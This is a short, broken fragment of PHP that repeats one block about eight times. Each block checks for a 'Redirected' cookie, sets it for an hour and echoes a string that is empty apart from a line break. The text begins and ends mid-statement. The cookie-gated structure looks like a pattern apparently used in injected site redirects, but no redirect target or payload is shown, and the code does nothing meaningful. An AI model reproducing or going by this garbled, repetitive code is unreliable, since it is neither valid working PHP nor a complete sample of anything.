
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))